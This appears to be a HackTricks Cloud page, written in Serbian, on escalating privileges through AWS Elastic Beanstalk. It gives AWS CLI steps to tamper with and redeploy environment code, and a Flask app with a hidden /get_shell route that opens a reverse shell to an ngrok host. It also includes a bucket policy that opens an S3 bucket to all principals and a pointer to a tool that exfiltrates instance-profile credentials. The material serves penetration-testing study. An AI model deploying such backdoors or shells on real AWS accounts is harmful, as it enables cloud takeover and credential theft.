AWS - Elastic Beanstalk Privesc
Reading time: 6 minutes
tip
Učite i vežbajte AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Učite i vežbajte Azure Hacking:
Učite i vežbajte Azure Hacking:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
Elastic Beanstalk
Više informacija o Elastic Beanstalk u:
warning
Da biste izvršili osetljive radnje u Beanstalk-u, biće vam potrebne mnoge osetljive dozvole u mnogim različitim servisima. Možete proveriti, na primer, dozvole koje su date arn:aws:iam::aws:policy/AdministratorAccess-AWSElasticBeanstalk
elasticbeanstalk:RebuildEnvironment, S3 dozvole za pisanje i mnoge druge
Sa dozvolama za pisanje nad S3 bucket-om koji sadrži kod okruženja i dozvolama za ponovno izgradnju aplikacije (potrebno je elasticbeanstalk:RebuildEnvironment i još nekoliko povezanih sa S3, EC2 i Cloudformation), možete modifikovati kod, ponovo izgraditi aplikaciju i sledeći put kada pristupite aplikaciji, ona će izvršiti vaš novi kod, omogućavajući napadaču da kompromituje aplikaciju i IAM uloge njene kredencijale.
# Create folder
mkdir elasticbeanstalk-eu-west-1-947247140022
cd elasticbeanstalk-eu-west-1-947247140022
# Download code
aws s3 sync s3://elasticbeanstalk-eu-west-1-947247140022 .
# Change code
unzip 1692777270420-aws-flask-app.zip
zip 1692777270420-aws-flask-app.zip <files to zip>
# Upload code
aws s3 cp 1692777270420-aws-flask-app.zip s3://elasticbeanstalk-eu-west-1-947247140022/1692777270420-aws-flask-app.zip
# Rebuild env
aws elasticbeanstalk rebuild-environment --environment-name "env-name"
elasticbeanstalk:CreateApplication, elasticbeanstalk:CreateEnvironment, elasticbeanstalk:CreateApplicationVersion, elasticbeanstalk:UpdateEnvironment, iam:PassRole, i još mnogo toga...
Pomenute, plus nekoliko S3, EC2, cloudformation, autoscaling i elasticloadbalancing dozvola su neophodne za kreiranje osnovnog Elastic Beanstalk scenarija od nule.
- Kreirajte AWS Elastic Beanstalk aplikaciju:
aws elasticbeanstalk create-application --application-name MyApp
- Kreirajte AWS Elastic Beanstalk okruženje (podržane platforme):
aws elasticbeanstalk create-environment --application-name MyApp --environment-name MyEnv --solution-stack-name "64bit Amazon Linux 2 v3.4.2 running Python 3.8" --option-settings Namespace=aws:autoscaling:launchconfiguration,OptionName=IamInstanceProfile,Value=aws-elasticbeanstalk-ec2-role
Ako je okruženje već kreirano i ne želite da kreirate novo, možete jednostavno ažurirati postojeće.
- Pakujte svoj aplikacioni kod i zavisnosti u ZIP datoteku:
zip -r MyApp.zip .
- Otvorite ZIP datoteku u S3 kofu:
aws s3 cp MyApp.zip s3://elasticbeanstalk-<region>-<accId>/MyApp.zip
- Kreirajte verziju aplikacije AWS Elastic Beanstalk:
aws elasticbeanstalk create-application-version --application-name MyApp --version-label MyApp-1.0 --source-bundle S3Bucket="elasticbeanstalk-<region>-<accId>",S3Key="MyApp.zip"
- Implementirajte verziju aplikacije u vaše AWS Elastic Beanstalk okruženje:
aws elasticbeanstalk update-environment --environment-name MyEnv --version-label MyApp-1.0
elasticbeanstalk:CreateApplicationVersion, elasticbeanstalk:UpdateEnvironment, cloudformation:GetTemplate, cloudformation:DescribeStackResources, cloudformation:DescribeStackResource, autoscaling:DescribeAutoScalingGroups, autoscaling:SuspendProcesses, autoscaling:SuspendProcesses
Prvo što treba da uradite je da kreirate legitiman Beanstalk okruženje sa kodom koji želite da pokrenete u žrtvi prateći prethodne korake. Potencijalno jednostavan zip koji sadrži ova 2 fajla:
from flask import Flask, request, jsonify
import subprocess,os, socket
application = Flask(__name__)
@application.errorhandler(404)
def page_not_found(e):
return jsonify('404')
@application.route("/")
def index():
return jsonify('Welcome!')
@application.route("/get_shell")
def search():
host=request.args.get('host')
port=request.args.get('port')
if host and port:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((host,int(port)))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
return jsonify('done')
if __name__=="__main__":
application.run()
Kada imate svoju Beanstalk okolinu koja radi vašu rev shell, vreme je da je migrate u žrtvinu okolinu. Da biste to uradili, potrebno je da ažurirate Bucket Policy vašeg beanstalk S3 bucket-a kako bi žrtva mogla da mu pristupi (Napomena: ovo će otvoriti Bucket za SVE):
{
"Version": "2008-10-17",
"Statement": [
{
"Sid": "eb-af163bf3-d27b-4712-b795-d1e33e331ca4",
"Effect": "Allow",
"Principal": {
"AWS": "*"
},
"Action": [
"s3:ListBucket",
"s3:ListBucketVersions",
"s3:GetObject",
"s3:GetObjectVersion",
"s3:*"
],
"Resource": [
"arn:aws:s3:::elasticbeanstalk-us-east-1-947247140022",
"arn:aws:s3:::elasticbeanstalk-us-east-1-947247140022/*"
]
},
{
"Sid": "eb-58950a8c-feb6-11e2-89e0-0800277d041b",
"Effect": "Deny",
"Principal": {
"AWS": "*"
},
"Action": "s3:DeleteBucket",
"Resource": "arn:aws:s3:::elasticbeanstalk-us-east-1-947247140022"
}
]
}
# Use a new --version-label
# Use the bucket from your own account
aws elasticbeanstalk create-application-version --application-name MyApp --version-label MyApp-2.0 --source-bundle S3Bucket="elasticbeanstalk-<region>-<accId>",S3Key="revshell.zip"
# These step needs the extra permissions
aws elasticbeanstalk update-environment --environment-name MyEnv --version-label MyApp-1.0
# To get your rev shell just access the exposed web URL with params such as:
http://myenv.eba-ankaia7k.us-east-1.elasticbeanstalk.com/get_shell?host=0.tcp.eu.ngrok.io&port=13528
Alternatively, [MaliciousBeanstalk](https://github.com/fr4nk3nst1ner/MaliciousBeanstalk) can be used to deploy a Beanstalk application that takes advantage of overly permissive Instance Profiles. Deploying this application will execute a binary (e.g., [Mythic](https://github.com/its-a-feature/Mythic) payload) and/or exfiltrate the instance profile security credentials (use with caution, GuardDuty alerts when instance profile credentials are used outside the ec2 instance).
The developer has intentions to establish a reverse shell using Netcat or Socat with next steps to keep exploitation contained to the ec2 instance to avoid detections.
tip
Učite i vežbajte AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Učite i vežbajte Azure Hacking:
Učite i vežbajte Azure Hacking:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
 HackTricks Cloud
HackTricks Cloud